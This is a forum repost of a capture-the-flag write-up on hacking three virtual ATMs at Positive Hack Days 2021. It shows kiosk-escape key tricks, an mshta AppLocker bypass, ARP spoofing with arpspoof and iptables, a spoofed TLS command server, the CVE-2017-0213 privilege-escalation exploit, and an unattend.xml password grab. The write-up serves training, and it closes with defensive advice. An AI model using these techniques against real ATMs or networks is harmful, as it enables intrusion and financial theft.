Tomcat
Professional
- Messages
- 2,687
- Reaction score
- 1,026
- Points
- 113

Views around Payment Village at Positive Hack Days
At the Positive Hack Days held on May 20 and 21, 2021, in the Payment Village zone, there was a competition in which participants could compete in hacking skills, in particular in hacking ATMs. The organizers prepared three virtual ATM machines with different levels of task complexity. Over the course of two days, participants tried to hack ATMs, but only a few people were able to come close to the scenarios we had laid down.
Virtual ATM machines can still be downloaded from the links below:
We decided to analyze cases in this article, with the help of which you will be able to upgrade your skills step by step.
Bankomat1.ova (medium difficulty)
Immediately after loading the virtual machine, a slogan appeared in front of the participant: “I am an ATM and I’m waiting for someone to break me . ” In addition, there were many different secrets in this task that were distracting.Task : run a .vbs script to bypass existing AppLocker restrictions and somehow increase system privileges to administrator.

The license will expire soon, try going to settings
For example, an “Updates Available” window could suddenly appear without a button being pressed, giving false hope of finding a way out of kiosk mode. Or this: the Ctrl+Alt+Del key combination worked, but it was impossible to open the task manager due to restrictions in the registry.
Keyboard shortcuts and AppLocker bypass
To hack the ATM, participants needed to somehow connect a keyboard to it to try to escape kiosk mode using key combinations. Since VMware is used to run the virtual machine, the participants had access to a keyboard, so they could carry out such an attack. While going through the buttons, participants may have noticed that many of them do not work: the calculator’s hardware button cannot be pressed (do you have one on your keyboard?), the Win key does not work, and the Alt+Tab and even Alt+F4 combinations do not work .But suddenly, after many hours of trying to find the right key combination, the participants noticed that after pressing Alt+F4 several times the kiosk still closed. They should have been prompted to this idea by launching a notepad when the virtual machine started. Literally for a second the notepad slips by, and you can even see it, and then a kiosk starts up on top. The secret is that two kiosks are launched in parallel, which need to be closed one by one. To do this, you need to press Alt+F4 and the left mouse button. After loading the virtual machine, notepad.exe is launched first, then kiosk.exe, then kiosk.exe again, but they close in random order if you do not use the left mouse button. Total : we learned to close the kiosk.

Call cmd.exe from notepad
Next, according to the scenario, the participants needed to open the console using a notepad. It should be noted that the console is needed in order to exploit a known vulnerability in Windows, which allows you to run .vbs scripts bypassing AppLocker.

Limitations of running vbs scripts
It is not possible to run the script directly, but using the following command can complete the first part of the job:mshta "vbscript:window.close(msgbox("test"))

Demonstration of running VBS bypassing AppLocker
Privilege escalation
To escalate privileges, it was necessary to find the Base64 encrypted administrator password in the C:\\Windows\Panther\unattend.xml file.
Encrypted password
The participants successfully completed this task.
Bankomat2.ova (difficulty hard)
This ATM works on the following principle: every time it starts, the client.exe application starts, which contacts the remote server, checks the server certificate and, if it is valid, sends the getcommand command, and the server, in turn, responds to it with a command that the client must execute .Task: bypass kiosk mode and somehow increase system privileges to administrator.
Client.py
Code:
import ssl
import os
import socket
from cryptography import x509
from cryptography.hazmat.backends import default_backend
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(1)
wrappedSocket = ssl.wrap_socket(sock)
try:
wrappedSocket.connect(('127.0.0.1', 1234))
except:
response = False
else:
pem_cert = ssl.DER_cert_to_PEM_cert(wrappedSocket.getpeercert(True))
print(pem_cert)
print(wrappedSocket.getpeercert(True))
cert = x509.load_pem_x509_certificate(str.encode(pem_cert), default_backend())
print(cert.subject.rfc4514_string().split(",")[1][3:])
if cert.subject.rfc4514_string().split(",")[1][3:] == 'ab.ab.ru':
wrappedSocket.sendall('getcommand'.encode())
os.system(wrappedSocket.recv(1024).decode())
wrappedSocket.close()
else:
wrappedSocket.sendall('invalid cert'.encode())
wrappedSocket.close()Server.py
Code:
import socket, ssl
context = ssl.SSLContext(ssl.PROTOCOL_TLSv1)
context.load_cert_chain(certfile="cert.pem")
bindsocket = socket.socket()
bindsocket.bind(('127.0.0.1', 1234))
bindsocket.listen(5)
while True:
newsocket, fromaddr = bindsocket.accept()
sslsoc = context.wrap_socket(newsocket, server_side=True)
request = sslsoc.read()
if request.decode() == 'getcommand':
sslsoc.sendall('calc.exe'.encode())
print(request)
else:
sslsoc.sendall('command not found'.encode())
print(request)Total : the participants needed to set up their server, somehow redirect traffic from the ATM to it and adjust the response in order to execute their command. In addition, it was necessary to understand how to generate a certificate for verification.
So, ARP spoofing can be used to hack this ATM.
Next, participants could download Kali Linux, enter the command sudo apt install dsniff , and install a package containing the arpspoof tool, which allows this attack.
Then you had to write s udo arpspoof -t 192.168.11.130 -r 192.168.11.2 to redirect traffic from the ATM through the attacking machine to the gateway ( 192.168.11.130 is the ATM IP address, 192.168.11.2 is the gateway IP address).
Using the following command, participants could redirect traffic from port 7776 to port 8080:
Code:
sudo iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 7776 -j REDIRECT --to-port 8080
The server accepts commands
Next, it’s time to generate a certificate and start the server on port 8080. You can use the code that I gave above and run explorer.exe on the ATM. The certificate is generated using the following command:
Code:
openssl req -new -x509 -days 365 -nodes -out cert.pem -keyout cert.pemWhen generating a certificate, it is important to indicate the ab.ab.ru subdomain in the Common Name of the certificate, otherwise the client will not like your certificate.
Demonstration attacks
After generation, the cert.pem certificate should be placed in a folder next to the server.py script.
So, finally, the participants saw the long-awaited explorer through which they need to open Internet Explorer, which miraculously was not prohibited.

Launching Explorer on an ATM
Next, participants needed to download the exploit CVE-2017-0213_x64.exe (github.com/eonrickity/CVE-2017-0213), move it to the kiosk folder, run it and elevate rights to administrator. Video demonstrating how this exploit works .
This task turned out to be difficult for the participants; no one was able to solve it.
Bankomat3.ova (low difficulty)
In this ATM, most of the keys are simply prohibited, therefore, to complete the task, you need to use other methods. To hack this virtual machine, you need to enter safe mode (key 4 in the next screenshot).Task: bypass kiosk mode and somehow increase system privileges to administrator.

System Boot Options
Attacker steps:
- Rebooting the ATM during reboot to enter safe mode.
- Reboot to boot options.
- The virtual machine has several accounts: bankomat and administrator. When logging into the administrator account, the attacker will not be able to perform anything, since he will see a black screen in front of him.
- Next comes an escalation of privileges. There are several ways to escalate privileges. The easiest one is that the administrator has not specified a password for his account, and UAC can be bypassed by simply leaving the password field blank.
Conclusions
The winners of the ATM hacking competition were truebar and Soapboiler. They have already received their prizes. Thanks again to the participants and winners!The article demonstrated cool cases and techniques with which you can improve yourself in the ATM pentest. There are really few working and visual scenarios for ARP spoofing right now, which is why we decided to write this article.
And of course, let’s end this material with a defensive construct: if you are protecting an ATM, do not forget about key combinations, hide your password and think about the logic for checking certificates. And also update your software so that old CVEs do not work.
Links
t.me/phdays_payment
Telegram of the author: @yurasikhacker

